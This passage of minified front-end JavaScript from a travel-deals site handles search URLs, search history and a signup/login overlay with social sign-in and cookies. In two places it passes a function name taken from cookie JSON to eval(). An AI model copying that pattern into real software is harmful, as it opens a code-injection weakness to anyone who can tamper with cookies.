A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm 